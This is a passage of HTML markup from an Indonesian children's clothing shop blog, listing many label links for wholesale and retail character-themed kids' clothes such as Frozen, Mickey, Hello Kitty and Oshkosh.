</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20frozen'>
jual baju anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20perempuan%20model%20frozen'>
jual baju anak perempuan model frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20elsa%20frozen%20murah'>
jual baju elsa frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20lightning%20mcqueen'>
jual kaos anak lightning mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20merk%20marvel'>
jual kaos anak merk marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20branded'>
kaos anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter%20disney'>
kaos anak karakter disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20little%20pony%20grosir'>
kaos little pony grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20bandung'>
konveksi baju anak bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20oshkosh'>
konveksi oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20oshkosh'>
produsen baju anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20baju%20hello%20kitty%20anak'>
reseller baju hello kitty anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20grosir%20baju%20anak%20murah'>
toko grosir baju anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20mickey'>
agen baju anak mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter'>
baju anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20mickey'>
baju anak mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20tayo'>
baju anak tayo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20batman'>
baju batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mcqueen%20murah'>
baju mcqueen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mickey%20anak%20murah'>
baju mickey anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20anak%20frozen'>
baju muslim anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20karakter%20little%20pony'>
baju muslim karakter little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20bayi%20murah'>
baju setelan bayi murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20anak%20branded.'>
grosir baju anak anak branded.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20murah'>
grosir baju anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20spiderman'>
grosir baju anak spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20tayo'>
grosir baju anak tayo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20oshkosh%20tangerang'>
grosir baju oshkosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20car%20mcqueen'>
grosir kaos anak car mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20karakter%20disney'>
grosir kaos karakter disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20anak'>
grosir setelan anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20anak%20murah'>
grosir setelan anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20car%20mcqueen'>
jual baju anak car mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20doraemon'>
jual baju anak doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20frozen%20grosir%20murah'>
jual baju frozen grosir murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20mcqueen'>
jual kaos anak mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20frozen.'>
kaos anak frozen.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20hello%20kitty'>
kaos anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter%20disney%20murah'>
kaos anak karakter disney murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20spongebob'>
kaos anak spongebob
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20car%20mcqueen%20grosir'>
kaos car mcqueen grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20disney%20murah'>
kaos disney murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20hello%20kitty%20murah'>
kaos hello kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20little%20pony'>
kaos little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20little%20pony%20murah'>
kaos little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minnie%20anak'>
kaos minnie anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20minnie%20mouse'>
koleksi baju minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20dream%20kids'>
konveksi baju dream kids
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20disney'>
konveksi kaos disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20oshkosh%20tangerang'>
konveksi oshkosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20setelan'>
pabrik baju anak setelan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produksen%20kaos%20karakter%20anak%20disney'>
produksen kaos karakter anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20disney%20tangerang'>
produsen baju anak disney tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20dream%20kids'>
produsen baju dream kids
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20oshkosh'>
produsen baju oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20hello%20kitty'>
setelan hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/suplier%20baju%20anak%20tangerang'>
suplier baju anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20bayi%20branded'>
supplier baju bayi branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Jual%20baju%20anak%20avenger'>
Jual baju anak avenger
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20murah'>
agen baju anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20little%20pony'>
baju anak branded little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cewek%20branded'>
baju anak cewek branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20disney%20minnie'>
baju anak disney minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20frozen%20murah'>
baju anak frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20batman'>
baju anak karakter batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20oshkosh'>
baju anak karakter oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20lightning'>
baju anak lightning
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20model%20spiderman'>
baju anak model spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20murah%20tangerang'>
baju anak murah tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20oshkosh%20bandung'>
baju anak oshkosh bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20superhero'>
baju anak superhero
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20tangerang'>
baju anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20anak'>
baju frozen anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hellokitty'>
baju hellokitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20thomas'>
baju karakter thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20little%20pony%20anak%20murah'>
baju little pony anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20little%20pony%20murah'>
baju little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20merk%20dream%20kids'>
baju merk dream kids
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20minnie%20anak%20murah'>
baju minnie anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20murah%20hello%20kitty'>
baju murah hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20oshkosh'>
baju oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20paul%20frank%20murah'>
baju paul frank murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20renang%20anak%20spiderman'>
baju renang anak spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20anak%20cowok%20branded'>
baju setelan anak cowok branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20anak%20karakter'>
baju setelan anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20thomas'>
baju thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20anak'>
distributor baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20muslim%20little%20pony'>
distributor baju muslim little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dres%20dan%20setelan%20kaos%20karakter'>
dres dan setelan kaos karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20anna%20frozen'>
foto baju anna frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20paul%20frank'>
gambar anak paul frank
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20captain%20america'>
gambar baju captain america
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20hello%20kitty'>
gambar baju hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20minnie'>
gambar baju minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20princess%20little%20pony'>
gambar baju princess little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20superman'>
gambar baju superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20little%20pony'>
gambar bayi baju little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20anak%20setelan%20murah'>
grosir anak setelan murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20batman'>
grosir baju anak batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20car%20mcqueen'>
grosir baju anak car mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20cewek%20termurah'>
grosir baju anak cewek termurah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20doraemon'>
grosir baju anak doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20marie%20cat'>
grosir baju anak marie cat
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20oshkosh%20bandung'>
grosir baju anak oshkosh bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20perempuan%20merk%20disney'>
grosir baju anak perempuan merk disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20sofia'>
grosir baju anak sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak-anak%20branded%20murah'>
grosir baju anak-anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20gambar%20thomas'>
grosir baju gambar thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20tayo'>
grosir baju tayo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20daster%20anak%20frozen'>
grosir daster anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20branded'>
grosir kaos anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20captain%20america'>
grosir kaos anak captain america
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20karakter%20murah%20bandung'>
grosir kaos anak karakter murah bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20mickey'>
grosir kaos anak mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20sofia'>
grosir kaos anak sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20frozen%20murah'>
grosir kaos frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20hello%20kitty'>
grosir kaos hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20karakter%20anak%20branded'>
grosir kaos karakter anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20setelan%20anak%20karakter'>
grosir kaos setelan anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20frozen'>
grosir setelan frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20karakter'>
grosir setelan karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20boboiboy'>
jual baju anak boboiboy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20murah'>
jual baju anak karakter murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20superman'>
jual baju anak karakter superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20little%20pony'>
jual baju anak little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20minnie'>
jual baju anak minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20setelan%20hello%20kitty'>
jual baju anak setelan hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20online%20spiderman'>
jual baju online spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20paul%20frank%20online%20bbm%20dewasa'>
jual kaos paul frank online bbm dewasa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20pernak%20pernik%20cars%20mcqueen'>
jual pernak pernik cars mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20anak%20marvel'>
kaos anak anak marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20mickey%20mouse'>
kaos anak mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20thomas'>
kaos anak thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20boboiboy'>
kaos boboiboy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20car%20mcqueen'>
kaos car mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20dream%20kids%20grosir'>
kaos dream kids grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20hello%20kitty%20anak'>
kaos hello kitty anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20little%20pony%20anak'>
kaos little pony anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mickey%20grosir'>
kaos mickey grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20sofia%20murah'>
kaos sofia murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20spiderman%20anak'>
kaos spiderman anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20spiderman%20murah'>
kaos spiderman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20tayo'>
kaos tayo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%20thomas'>
koleksi baju anak thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20mickey%20mouse'>
koleksi baju mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20anak%20tangerang'>
konveksi anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak'>
konveksi baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20disney'>
konveksi baju anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20karakter%20murah'>
konveksi baju anak karakter murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh'>
oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20little%20pony'>
pabrik baju anak little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20anak%20mickey%20mouse'>
pakaian anak mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20anak%20minnie%20mouse'>
pakaian anak minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20oshkosh'>
piyama oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20oshkosh'>
produsen oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20oshkosh%20tangerang'>
produsen oshkosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/robocar%20poli'>
robocar poli
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20piyama%20little%20pony'>
setelan piyama little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/suplier%20baju%20anak'>
suplier baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20disney'>
supplier baju anak merk disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20grosir%20baju%20anak%20branded'>
supplier grosir baju anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20superhero%20anak'>
toko baju superhero anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20menjual%20baju%20minnie%20mouse'>
toko menjual baju minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/KAOS%20BABY%20SHARK'>
KAOS BABY SHARK
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20branded'>
agen baju anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20import'>
agen baju anak import
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20oshkosh'>
agen baju anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20kaos%20frozen'>
agen kaos frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/anak%20dream%20kids%20karakter'>
anak dream kids karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20anak%20karakter%20frozen'>
baju anak anak karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20batman'>
baju anak batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20bergambar%20cars'>
baju anak bergambar cars
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20murah%20online'>
baju anak branded murah online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cowok%20branded%20murah'>
baju anak cowok branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20frozen%20coco%20ice'>
baju anak frozen coco ice
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20gambar%20hello%20kitty'>
baju anak gambar hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20gambar%20mcqueen'>
baju anak gambar mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20gambar%20oshkosh'>
baju anak gambar oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20gambar%20superman'>
baju anak gambar superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20grosir'>
baju anak grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20hello%20kitty%20import'>
baju anak hello kitty import
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20Monster%20truck%20oshkosh'>
baju anak karakter Monster truck oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20setelan%20piyama'>
baju anak karakter setelan piyama
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20lightning%20mcqueen'>
baju anak lightning mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20marvel'>
baju anak marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20disney%20grosir'>
baju anak merk disney grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20dream%20kids%20murah'>
baju anak merk dream kids murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20little%20pineapple'>
baju anak merk little pineapple
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20mickey'>
baju anak merk mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20minnie'>
baju anak minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20murah'>
baju anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20perempuan%20murah'>
baju anak perempuan murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20spongebob'>
baju anak spongebob
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20thomas'>
baju anak thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20tsum%20tsum'>
baju anak tsum tsum
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20baju%20anak%20sofia%20grosiran'>
baju baju anak sofia grosiran
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20batman%20anak%20surabaya'>
baju batman anak surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20batman%20marvel%20anak%20murah'>
baju batman marvel anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20batman%20murah'>
baju batman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20bergambar%20elmo'>
baju bergambar elmo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20captain%20america'>
baju captain america
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20captain%20america%20murah'>
baju captain america murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen'>
baju frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20karawaci'>
baju frozen karawaci
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20murah%20tangerang'>
baju frozen murah tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20gaun%20hello%20kitty%20anak'>
baju gaun hello kitty anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20grosir%20minnie%20mouse'>
baju grosir minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty'>
baju hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20anak%20murah'>
baju hello kitty anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20anak%20terbaru'>
baju hello kitty anak terbaru
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20hello%20kitty'>
baju kaos hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20little%20pony'>
baju kaos little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20minnie%20mouse'>
baju kaos minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20anak%20grosir'>
baju karakter anak grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20minnie%20mouse%20murah'>
baju karakter minnie mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20spongebob'>
baju karakter spongebob
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kostum%20anak%20batman'>
baju kostum anak batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20little%20pony%20murah%20tangerang'>
baju little pony murah tangerang
